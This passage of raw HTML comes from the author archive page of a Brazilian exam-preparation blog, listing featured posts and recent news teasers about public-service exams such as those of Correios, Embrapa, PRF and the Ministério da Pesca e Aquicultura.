small'>RS</a> <a href='https://blog.grancursosonline.com.br/concursos/sul/santa-catarina/' class='button small'>SC</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/sergipe/' class='button small'>SE</a> <a href='https://blog.grancursosonline.com.br/concursos/sudeste/sao-paulo/' class='button small'>SP</a> <a href='https://blog.grancursosonline.com.br/concursos/norte/tocantins/' class='button small'>TO</a> 				</div>
			</div>
		</div>
	</div>
</div>

	<div class="section" id="autor">
		<div class="container">
			<div class="row display-desktop">
				<div class="col-12">
					<!--breadcrumb-->
					<div class = "container-breadcrumb"><ol class="breadcrumbs"><li class="breadcrumb-item"><li class="breadcrumb-item"><a href="https://blog.grancursosonline.com.br/">Início</a></span> ›› <span class="breadcrumb_last" aria-current="page"><strong>Equipe Gran</strong></span></span></ol>					</div>
				</div>
			</div>

			<div class="row" id="autor-info">
				<div class="col-12 col-12-l padding-bottom-2rem">
						<img src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2024/05/31165724/logo-gran-150x150.png" width="96" height="96" alt="Avatar" class="no-lazy" fetchpriority="high">					<h1 class="heading-3 fw-500">Equipe Gran</h1>
					<p class="padding-top-0-5rem">Equipe do Gran Cursos Online</p>
				</div>
			</div>
		</div>
	</div>
	<div class="section" id="arquivo">
		<div class="container">
			<div class="row">
				<div class="col-12">
					
<div class="section" id="destaques">
	<div class="row">
		<div class="col-12">
			<h2 class="heading-4 padding-bottom-2rem">Conteúdos em destaque</h2>
		</div>
	</div>
	<div class="row">

								<div class="col-12 col-4-m">
					<div class="thumb-wide">
						<a href="https://blog.grancursosonline.com.br/concurso-prf-retificacao/"><img width="450" height="270" src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2020/09/09143310/Concurso-PRF-450x270.jpg" class="size-mvp-medium-thumb no-lazy wp-post-image" alt="Concurso PRF: Curso de Formação Policial (CFP)" fetchpriority="high" decoding="async" /></a>
					</div>
					<h2 class='heading-4 fw-500 lh-28' title='Concurso PRF: Curso de Formação Policial (CFP)'><a href='https://blog.grancursosonline.com.br/concurso-prf-retificacao/'>Concurso PRF: Curso de Formação Policial (CFP)</a></h2>					<p class="typo-medium"><a href="https://blog.grancursosonline.com.br/concurso-prf-retificacao/">A data de aplicação das provas objetivas do Concurso PRF: Curso de Formação Policial (CFP), Edital n° 67, foi retificada. A próxima realização será no dia 18 de&hellip;</a></p>
					<p class="typo-small text-primary"><b>14 de Setembro de 2020</b></p>
				</div>						<div class="col-12 col-4-m">
					<div class="thumb-wide">
						<a href="https://blog.grancursosonline.com.br/concurso-inova-capixaba-es-comissao/">		<img class="no-lazy" fetchpriority="high" width="450" height="270"  src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/thumb-default.webp" alt="Concurso iNova Capixaba ES: COMISSÃO FORMADA! VEJA!">
		</a>
					</div>
					<h2 class='heading-4 fw-500 lh-28' title='Concurso iNova Capixaba ES: COMISSÃO FORMADA! VEJA!'><a href='https://blog.grancursosonline.com.br/concurso-inova-capixaba-es-comissao/'>Concurso iNova Capixaba ES: COMISSÃO FORMADA! VEJA!</a></h2>					<p class="typo-medium"><a href="https://blog.grancursosonline.com.br/concurso-inova-capixaba-es-comissao/">O diretor-presidente da Fundação Estadual de Inovação em Saúde &#8211; , responsável pelo concurso iNOVA Capixaba ES informou a designação de funcionários que formarão a comissão encarregada por&hellip;</a></p>
					<p class="typo-small text-primary"><b>7 de Outubro de 2020</b></p>
				</div>						<div class="col-12 col-4-m">
					<div class="thumb-wide">
						<a href="https://blog.grancursosonline.com.br/sabotadores-internos/"><img width="450" height="270" src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2020/09/15045546/MAT%C3%89RIA-Sabotadores-internos-saiba-quais-s%C3%A3o-e-como-lidar-com-eles_Destaque-450x270.jpg" class="size-mvp-medium-thumb no-lazy wp-post-image" alt="Sabotadores internos: saiba quais são e como lidar com eles" fetchpriority="high" decoding="async" /></a>
					</div>
					<h2 class='heading-4 fw-500 lh-28' title='Sabotadores internos: saiba quais são e como lidar com eles'><a href='https://blog.grancursosonline.com.br/sabotadores-internos/'>Sabotadores internos: saiba quais são e como lidar com eles</a></h2>					<p class="typo-medium"><a href="https://blog.grancursosonline.com.br/sabotadores-internos/">Todos temos sabotadores internos em maior ou menor grau. Entender suas características e como manifestam-se é uma maneira de não se deixar dominar por eles. Os sabotadores internos&hellip;</a></p>
					<p class="typo-small text-primary"><b>14 de Setembro de 2020</b></p>
				</div>					</div>
</div>
				</div>
			</div>
			<div class="row padding-top-4rem">
				<div class="col-12">
					<h2 class="heading-3 fw-500">Últimas notícias</h2>
				</div>
			</div>
			<div class="row">
				<!-- posts -->
				<div class="col-12 col-8-l"><div class="row list-post">
	<!-- imagem -->
	<div class="col-12 col-4-l">
		<div class="thumb-wide">
			<a href="https://blog.grancursosonline.com.br/concurso-mpa-temporarios/"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2024/05/08121945/concurso-mpa-300x180.jpg" class="size-mvp-mid-thumb wp-post-image lazy" alt="Concurso MPA Temporários: resultado final homologado!" decoding="async" /></a>
		</div>
	</div>

	<!-- conteúdo -->
	<div class="col-12 col-8-l">
		
		<h2 class='heading-4 fw-500' title='Concurso MPA Temporários: resultado final homologado!'><a href='https://blog.grancursosonline.com.br/concurso-mpa-temporarios/'>Concurso MPA Temporários: resultado final homologado!</a></h2>		<p class="typo-medium"><a href="https://blog.grancursosonline.com.br/concurso-mpa-temporarios/">Concurso MPA Temporários está homologado! A realização do Processo Seletivo para os Temporários do Ministério da Pesca e Aquicultura ofertou 264 vagas para cargos de nível superior em diversas áreas. O IDECAN e as provas&hellip;</a></p>

		<div class="row">
			<div class="col-12 col-8-l">
				<p class="autor-chamada typo-small">
	<b class="text-primary fw-700 open-sans"><a href="https://blog.grancursosonline.com.br/author/thais-souza/" title="Posts de Equipe Gran" rel="author">Equipe Gran</a></b> <span>&bull;</span> 16 de Maio</p>
				<button type="button" class="dropdown-toggle share typo-small" data-target=".dropdown-menu">Compartilhe&nbsp;&nbsp;<svg class="icon"><use xlink:href="#fa-share"></use></svg></button>
			</div>
			<div class="col-12 col-4-l share-buttons">
				<p class="titulo-compartilhe listagem-posts">Compartilhe:&nbsp;</p>
				<ul class="dropdown-menu">
					<li>
						<span class="facebook-share" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.grancursosonline.com.br/concurso-mpa-temporarios/&amp;t=Concurso MPA Temporários: resultado final homologado!', 'facebookShare', 'width=626,height=436'); return false;" title="Compartilhar no Facebook">
							<svg class="icon"><use xlink:href="#fa-facebook-square"></use></svg>						</span>
					</li>
					<li>
						<span class="twitter-share" onclick="window.open('http://twitter.com/share?text=Concurso MPA Temporários: resultado final homologado!&amp;url=https://blog.grancursosonline.com.br/concurso-mpa-temporarios/', 'twitterShare', 'width=626,height=436'); return false;" title="Compartilhar no Twitter">
							<svg class="icon"><use xlink:href="#fa-twitter"></use></svg>						</span>
					</li>
					<li class="whatsapp-desktop">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="https://web.whatsapp.com/send?text=Concurso MPA Temporários: resultado final homologado! https://blog.grancursosonline.com.br/concurso-mpa-temporarios/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
					</li>
                    <li class="whatsapp-mobile">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="whatsapp://send?text=Concurso MPA Temporários: resultado final homologado! https://blog.grancursosonline.com.br/concurso-mpa-temporarios/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
                    </li>
					<li>
						<span class="linked-in-share" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url=https://blog.grancursosonline.com.br/concurso-mpa-temporarios/', 'linkedInShare', 'width=626,height=436'); return false;" title="Compartilhar no LinkedIn">
							<svg class="icon"><use xlink:href="#fa-linkedin"></use></svg>						</span>
					</li>
					<li>
						<span data-href="https://blog.grancursosonline.com.br/concurso-mpa-temporarios/" class="link-copy clipboard" title="Copiar link">
							<svg class="icon"><use xlink:href="#fa-link"></use></svg>						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="row list-post">
	<!-- imagem -->
	<div class="col-12 col-4-l">
		<div class="thumb-wide">
			<a href="https://blog.grancursosonline.com.br/concurso-correios-estude-por-questoes/"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2024/05/08121914/concurso-correios-300x180.jpg" class="size-mvp-mid-thumb wp-post-image lazy" alt="Concurso Correios: estude por questões! Descubra como aqui" decoding="async" /></a>
		</div>
	</div>

	<!-- conteúdo -->
	<div class="col-12 col-8-l">
		
		<h2 class='heading-4 fw-500' title='Concurso Correios: estude por questões! Descubra como aqui'><a href='https://blog.grancursosonline.com.br/concurso-correios-estude-por-questoes/'>Concurso Correios: estude por questões! Descubra como aqui</a></h2>		<p class="typo-medium"><a href="https://blog.grancursosonline.com.br/concurso-correios-estude-por-questoes/">O edital do concurso Correios para Agente Carteiro e analista foi publicado! A&nbsp;Empresa Brasileira de Correios e Telégrafos&nbsp;está ofertando 3.511 vagas imediatas de nível médio e superior. Com remuneração atrativa de até R$ 10.302,00 mais&hellip;</a></p>

		<div class="row">
			<div class="col-12 col-8-l">
				<p class="autor-chamada typo-small">
	<b class="text-primary fw-700 open-sans"><a href="https://blog.grancursosonline.com.br/author/thais-souza/" title="Posts de Equipe Gran" rel="author">Equipe Gran</a></b> <span>&bull;</span> 13 de Novembro de 2024</p>
				<button type="button" class="dropdown-toggle share typo-small" data-target=".dropdown-menu">Compartilhe&nbsp;&nbsp;<svg class="icon"><use xlink:href="#fa-share"></use></svg></button>
			</div>
			<div class="col-12 col-4-l share-buttons">
				<p class="titulo-compartilhe listagem-posts">Compartilhe:&nbsp;</p>
				<ul class="dropdown-menu">
					<li>
						<span class="facebook-share" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.grancursosonline.com.br/concurso-correios-estude-por-questoes/&amp;t=Concurso Correios: estude por questões! Descubra como aqui', 'facebookShare', 'width=626,height=436'); return false;" title="Compartilhar no Facebook">
							<svg class="icon"><use xlink:href="#fa-facebook-square"></use></svg>						</span>
					</li>
					<li>
						<span class="twitter-share" onclick="window.open('http://twitter.com/share?text=Concurso Correios: estude por questões! Descubra como aqui&amp;url=https://blog.grancursosonline.com.br/concurso-correios-estude-por-questoes/', 'twitterShare', 'width=626,height=436'); return false;" title="Compartilhar no Twitter">
							<svg class="icon"><use xlink:href="#fa-twitter"></use></svg>						</span>
					</li>
					<li class="whatsapp-desktop">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="https://web.whatsapp.com/send?text=Concurso Correios: estude por questões! Descubra como aqui https://blog.grancursosonline.com.br/concurso-correios-estude-por-questoes/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
					</li>
                    <li class="whatsapp-mobile">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="whatsapp://send?text=Concurso Correios: estude por questões! Descubra como aqui https://blog.grancursosonline.com.br/concurso-correios-estude-por-questoes/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
                    </li>
					<li>
						<span class="linked-in-share" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url=https://blog.grancursosonline.com.br/concurso-correios-estude-por-questoes/', 'linkedInShare', 'width=626,height=436'); return false;" title="Compartilhar no LinkedIn">
							<svg class="icon"><use xlink:href="#fa-linkedin"></use></svg>						</span>
					</li>
					<li>
						<span data-href="https://blog.grancursosonline.com.br/concurso-correios-estude-por-questoes/" class="link-copy clipboard" title="Copiar link">
							<svg class="icon"><use xlink:href="#fa-link"></use></svg>						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="row list-post">
	<!-- imagem -->
	<div class="col-12 col-4-l">
		<div class="thumb-wide">
			<a href="https://blog.grancursosonline.com.br/concurso-correios-carga-horaria-nivel-medio/"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2024/05/08121914/concurso-correios-300x180.jpg" class="size-mvp-mid-thumb wp-post-image lazy" alt="Concurso Correios: qual a carga horária para nível médio?" decoding="async" /></a>
		</div>
	</div>

	<!-- conteúdo -->
	<div class="col-12 col-8-l">
		
		<h2 class='heading-4 fw-500' title='Concurso Correios: qual a carga horária para nível médio?'><a href='https://blog.grancursosonline.com.br/concurso-correios-carga-horaria-nivel-medio/'>Concurso Correios: qual a carga horária para nível médio?</a></h2>		<p class="typo-medium"><a href="https://blog.grancursosonline.com.br/concurso-correios-carga-horaria-nivel-medio/">Está de olho no concurso Correios para agente carteiro? A Empresa Brasileira de Correios e Telégrafos está ofertando 3.099 vagas de nível médio para esse cargo, além de mais 412 para nível superior. É importante&hellip;</a></p>

		<div class="row">
			<div class="col-12 col-8-l">
				<p class="autor-chamada typo-small">
	<b class="text-primary fw-700 open-sans"><a href="https://blog.grancursosonline.com.br/author/thais-souza/" title="Posts de Equipe Gran" rel="author">Equipe Gran</a></b> <span>&bull;</span> 7 de Novembro de 2024</p>
				<button type="button" class="dropdown-toggle share typo-small" data-target=".dropdown-menu">Compartilhe&nbsp;&nbsp;<svg class="icon"><use xlink:href="#fa-share"></use></svg></button>
			</div>
			<div class="col-12 col-4-l share-buttons">
				<p class="titulo-compartilhe listagem-posts">Compartilhe:&nbsp;</p>
				<ul class="dropdown-menu">
					<li>
						<span class="facebook-share" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.grancursosonline.com.br/concurso-correios-carga-horaria-nivel-medio/&amp;t=Concurso Correios: qual a carga horária para nível médio?', 'facebookShare', 'width=626,height=436'); return false;" title="Compartilhar no Facebook">
							<svg class="icon"><use xlink:href="#fa-facebook-square"></use></svg>						</span>
					</li>
					<li>
						<span class="twitter-share" onclick="window.open('http://twitter.com/share?text=Concurso Correios: qual a carga horária para nível médio?&amp;url=https://blog.grancursosonline.com.br/concurso-correios-carga-horaria-nivel-medio/', 'twitterShare', 'width=626,height=436'); return false;" title="Compartilhar no Twitter">
							<svg class="icon"><use xlink:href="#fa-twitter"></use></svg>						</span>
					</li>
					<li class="whatsapp-desktop">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="https://web.whatsapp.com/send?text=Concurso Correios: qual a carga horária para nível médio? https://blog.grancursosonline.com.br/concurso-correios-carga-horaria-nivel-medio/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
					</li>
                    <li class="whatsapp-mobile">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="whatsapp://send?text=Concurso Correios: qual a carga horária para nível médio? https://blog.grancursosonline.com.br/concurso-correios-carga-horaria-nivel-medio/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
                    </li>
					<li>
						<span class="linked-in-share" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url=https://blog.grancursosonline.com.br/concurso-correios-carga-horaria-nivel-medio/', 'linkedInShare', 'width=626,height=436'); return false;" title="Compartilhar no LinkedIn">
							<svg class="icon"><use xlink:href="#fa-linkedin"></use></svg>						</span>
					</li>
					<li>
						<span data-href="https://blog.grancursosonline.com.br/concurso-correios-carga-horaria-nivel-medio/" class="link-copy clipboard" title="Copiar link">
							<svg class="icon"><use xlink:href="#fa-link"></use></svg>						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="row list-post">
	<!-- imagem -->
	<div class="col-12 col-4-l">
		<div class="thumb-wide">
			<a href="https://blog.grancursosonline.com.br/concurso-correios-requisitos-e-atribuicoes-carteiro/"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2024/05/08121914/concurso-correios-300x180.jpg" class="size-mvp-mid-thumb wp-post-image lazy" alt="Concurso Correios: requisitos e atribuições do cargo de Carteiro" decoding="async" /></a>
		</div>
	</div>

	<!-- conteúdo -->
	<div class="col-12 col-8-l">
		
		<h2 class='heading-4 fw-500' title='Concurso Correios: requisitos e atribuições do cargo de Carteiro'><a href='https://blog.grancursosonline.com.br/concurso-correios-requisitos-e-atribuicoes-carteiro/'>Concurso Correios: requisitos e atribuições do cargo de Carteiro</a></h2>		<p class="typo-medium"><a href="https://blog.grancursosonline.com.br/concurso-correios-requisitos-e-atribuicoes-carteiro/">O concurso Correios 2024 está com edital publicado e o cargo com maior número de vagas ofertadas para a Empresa Brasileira de Correios e Telégrafos é o de Carteiro, com 3.099 oportunidades, distribuídas entre todos&hellip;</a></p>

		<div class="row">
			<div class="col-12 col-8-l">
				<p class="autor-chamada typo-small">
	<b class="text-primary fw-700 open-sans"><a href="https://blog.grancursosonline.com.br/author/thais-souza/" title="Posts de Equipe Gran" rel="author">Equipe Gran</a></b> <span>&bull;</span> 21 de Outubro de 2024</p>
				<button type="button" class="dropdown-toggle share typo-small" data-target=".dropdown-menu">Compartilhe&nbsp;&nbsp;<svg class="icon"><use xlink:href="#fa-share"></use></svg></button>
			</div>
			<div class="col-12 col-4-l share-buttons">
				<p class="titulo-compartilhe listagem-posts">Compartilhe:&nbsp;</p>
				<ul class="dropdown-menu">
					<li>
						<span class="facebook-share" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.grancursosonline.com.br/concurso-correios-requisitos-e-atribuicoes-carteiro/&amp;t=Concurso Correios: requisitos e atribuições do cargo de Carteiro', 'facebookShare', 'width=626,height=436'); return false;" title="Compartilhar no Facebook">
							<svg class="icon"><use xlink:href="#fa-facebook-square"></use></svg>						</span>
					</li>
					<li>
						<span class="twitter-share" onclick="window.open('http://twitter.com/share?text=Concurso Correios: requisitos e atribuições do cargo de Carteiro&amp;url=https://blog.grancursosonline.com.br/concurso-correios-requisitos-e-atribuicoes-carteiro/', 'twitterShare', 'width=626,height=436'); return false;" title="Compartilhar no Twitter">
							<svg class="icon"><use xlink:href="#fa-twitter"></use></svg>						</span>
					</li>
					<li class="whatsapp-desktop">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="https://web.whatsapp.com/send?text=Concurso Correios: requisitos e atribuições do cargo de Carteiro https://blog.grancursosonline.com.br/concurso-correios-requisitos-e-atribuicoes-carteiro/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
					</li>
                    <li class="whatsapp-mobile">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="whatsapp://send?text=Concurso Correios: requisitos e atribuições do cargo de Carteiro https://blog.grancursosonline.com.br/concurso-correios-requisitos-e-atribuicoes-carteiro/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
                    </li>
					<li>
						<span class="linked-in-share" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url=https://blog.grancursosonline.com.br/concurso-correios-requisitos-e-atribuicoes-carteiro/', 'linkedInShare', 'width=626,height=436'); return false;" title="Compartilhar no LinkedIn">
							<svg class="icon"><use xlink:href="#fa-linkedin"></use></svg>						</span>
					</li>
					<li>
						<span data-href="https://blog.grancursosonline.com.br/concurso-correios-requisitos-e-atribuicoes-carteiro/" class="link-copy clipboard" title="Copiar link">
							<svg class="icon"><use xlink:href="#fa-link"></use></svg>						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="row list-post">
	<!-- imagem -->
	<div class="col-12 col-4-l">
		<div class="thumb-wide">
			<a href="https://blog.grancursosonline.com.br/concurso-correios-edital-verticalizado-arquiteto/"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2024/05/08121914/concurso-correios-300x180.jpg" class="size-mvp-mid-thumb wp-post-image lazy" alt="Concurso Correios: edital verticalizado para arquiteto!" decoding="async" /></a>
		</div>
	</div>

	<!-- conteúdo -->
	<div class="col-12 col-8-l">
		
		<h2 class='heading-4 fw-500' title='Concurso Correios: edital verticalizado para arquiteto!'><a href='https://blog.grancursosonline.com.br/concurso-correios-edital-verticalizado-arquiteto/'>Concurso Correios: edital verticalizado para arquiteto!</a></h2>		<p class="typo-medium"><a href="https://blog.grancursosonline.com.br/concurso-correios-edital-verticalizado-arquiteto/">O&nbsp;concurso Correios 2024 está ofertando oportunidades de nível médio e superior para cargos de agente (carteiro) e analista. Dentre as especialidades de analista, arquiteto está oferecendo 36 vagas espalhadas pelo Brasil. A time Gran elaborou&hellip;</a></p>

		<div class="row">
			<div class="col-12 col-8-l">
				<p class="autor-chamada typo-small">
	<b class="text-primary fw-700 open-sans"><a href="https://blog.grancursosonline.com.br/author/thais-souza/" title="Posts de Equipe Gran" rel="author">Equipe Gran</a></b> <span>&bull;</span> 18 de Outubro de 2024</p>
				<button type="button" class="dropdown-toggle share typo-small" data-target=".dropdown-menu">Compartilhe&nbsp;&nbsp;<svg class="icon"><use xlink:href="#fa-share"></use></svg></button>
			</div>
			<div class="col-12 col-4-l share-buttons">
				<p class="titulo-compartilhe listagem-posts">Compartilhe:&nbsp;</p>
				<ul class="dropdown-menu">
					<li>
						<span class="facebook-share" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.grancursosonline.com.br/concurso-correios-edital-verticalizado-arquiteto/&amp;t=Concurso Correios: edital verticalizado para arquiteto!', 'facebookShare', 'width=626,height=436'); return false;" title="Compartilhar no Facebook">
							<svg class="icon"><use xlink:href="#fa-facebook-square"></use></svg>						</span>
					</li>
					<li>
						<span class="twitter-share" onclick="window.open('http://twitter.com/share?text=Concurso Correios: edital verticalizado para arquiteto!&amp;url=https://blog.grancursosonline.com.br/concurso-correios-edital-verticalizado-arquiteto/', 'twitterShare', 'width=626,height=436'); return false;" title="Compartilhar no Twitter">
							<svg class="icon"><use xlink:href="#fa-twitter"></use></svg>						</span>
					</li>
					<li class="whatsapp-desktop">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="https://web.whatsapp.com/send?text=Concurso Correios: edital verticalizado para arquiteto! https://blog.grancursosonline.com.br/concurso-correios-edital-verticalizado-arquiteto/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
					</li>
                    <li class="whatsapp-mobile">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="whatsapp://send?text=Concurso Correios: edital verticalizado para arquiteto! https://blog.grancursosonline.com.br/concurso-correios-edital-verticalizado-arquiteto/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
                    </li>
					<li>
						<span class="linked-in-share" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url=https://blog.grancursosonline.com.br/concurso-correios-edital-verticalizado-arquiteto/', 'linkedInShare', 'width=626,height=436'); return false;" title="Compartilhar no LinkedIn">
							<svg class="icon"><use xlink:href="#fa-linkedin"></use></svg>						</span>
					</li>
					<li>
						<span data-href="https://blog.grancursosonline.com.br/concurso-correios-edital-verticalizado-arquiteto/" class="link-copy clipboard" title="Copiar link">
							<svg class="icon"><use xlink:href="#fa-link"></use></svg>						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="row list-post">
	<!-- imagem -->
	<div class="col-12 col-4-l">
		<div class="thumb-wide">
			<a href="https://blog.grancursosonline.com.br/concurso-embrapa-minuta-de-edital/"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2024/05/08121929/concurso-embrapa-1-300x180.jpg" class="size-mvp-mid-thumb wp-post-image lazy" alt="Concurso Embrapa: minuta de edital com 1.027 vagas. Saiba mais!" decoding="async" /></a>
		</div>
	</div>

	<!-- conteúdo -->
	<div class="col-12 col-8-l">
		
		<h2 class='heading-4 fw-500' title='Concurso Embrapa: minuta de edital com 1.027 vagas. Saiba mais!'><a href='https://blog.grancursosonline.com.br/concurso-embrapa-minuta-de-edital/'>Concurso Embrapa: minuta de edital com 1.027 vagas. Saiba mais!</a></h2>		<p class="typo-medium"><a href="https://blog.grancursosonline.com.br/concurso-embrapa-minuta-de-edital/">O concurso Embrapa está avançando! O novo edital da Empresa Brasileira de Pesquisa Agropecuária poderá ofertar até 1.027 vagas. A instituição afirma estar elaborando a minuta do edital, o que indica que o certame está&hellip;</a></p>

		<div class="row">
			<div class="col-12 col-8-l">
				<p class="autor-chamada typo-small">
	<b class="text-primary fw-700 open-sans"><a href="https://blog.grancursosonline.com.br/author/thais-souza/" title="Posts de Equipe Gran" rel="author">Equipe Gran</a></b> <span>&bull;</span> 18 de Outubro de 2024</p>
				<button type="button" class="dropdown-toggle share typo-small" data-target=".dropdown-menu">Compartilhe&nbsp;&nbsp;<svg class="icon"><use xlink:href="#fa-share"></use></svg></button>
			</div>
			<div class="col-12 col-4-l share-buttons">
				<p class="titulo-compartilhe listagem-posts">Compartilhe:&nbsp;</p>
				<ul class="dropdown-menu">
					<li>
						<span class="facebook-share" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.grancursosonline.com.br/concurso-embrapa-minuta-de-edital/&amp;t=Concurso Embrapa: minuta de edital com 1.027 vagas. Saiba mais!', 'facebookShare', 'width=626,height=436'); return false;" title="Compartilhar no Facebook">
							<svg class="icon"><use xlink:href="#fa-facebook-square"></use></svg>						</span>
					</li>
					<li>
						<span class="twitter-share" onclick="window.open('http://twitter.com/share?text=Concurso Embrapa: minuta de edital com 1.027 vagas. Saiba mais!&amp;url=https://blog.grancursosonline.com.br/concurso-embrapa-minuta-de-edital/', 'twitterShare', 'width=626,height=436'); return false;" title="Compartilhar no Twitter">
							<svg class="icon"><use xlink:href="#fa-twitter"></use></svg>						</span>
					</li>
					<li class="whatsapp-desktop">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="https://web.whatsapp.com/send?text=Concurso Embrapa: minuta de edital com 1.027 vagas. Saiba mais! https://blog.grancursosonline.com.br/concurso-embrapa-minuta-de-edital/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
					</li>
                    <li class="whatsapp-mobile">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="whatsapp://send?text=Concurso Embrapa: minuta de edital com 1.027 vagas. Saiba mais! https://blog.grancursosonline.com.br/concurso-embrapa-minuta-de-edital/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
                    </li>
					<li>
						<span class="linked-in-share" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url=https://blog.grancursosonline.com.br/concurso-embrapa-minuta-de-edital/', 'linkedInShare', 'width=626,height=436'); return false;" title="Compartilhar no LinkedIn">
							<svg class="icon"><use xlink:href="#fa-linkedin"></use></svg>						</span>
					</li>
					<li>
						<span data-href="https://blog.grancursosonline.com.br/concurso-embrapa-minuta-de-edital/" class="link-copy clipboard" title="Copiar link">
							<svg class="icon"><use xlink:href="#fa-link"></use></svg>						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="row list-post">
	<!-- imagem -->
	<div class="col-12 col-4-l">
		<div class="thumb-wide">
			<a href="https://blog.grancursosonline.com.br/concurso-correios-resultado-isencao-de-taxa/"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2024/05/08121914/concurso-correios-300x180.jpg" class="size-mvp-mid-thumb wp-post-image lazy" alt="Concurso Correios: resultado da isenção de taxa inscrição sai hoje!" decoding="async" /></a>
		</div>
	</div>

	<!-- conteúdo -->
	<div class="col-12 col-8-l">
		
		<h2 class='heading-4 fw-500' title='Concurso Correios: resultado da isenção de taxa inscrição sai hoje!'><a href='https://blog.grancursosonline.com.br/concurso-correios-resultado-isencao-de-taxa/'>Concurso Correios: resultado da isenção de taxa inscrição sai hoje!</a></h2>		<p class="typo-medium"><a href="https://blog.grancursosonline.com.br/concurso-correios-resultado-isencao-de-taxa/">O concurso Correios está ofertando 3.551 vagas para cargos de nível médio e superior! A Empresa Brasileira de Correios e Telégrafos permitiu que alguns candidatos solicitassem isenção da taxa de inscrição, com base em critérios&hellip;</a></p>

		<div class="row">
			<div class="col-12 col-8-l">
				<p class="autor-chamada typo-small">
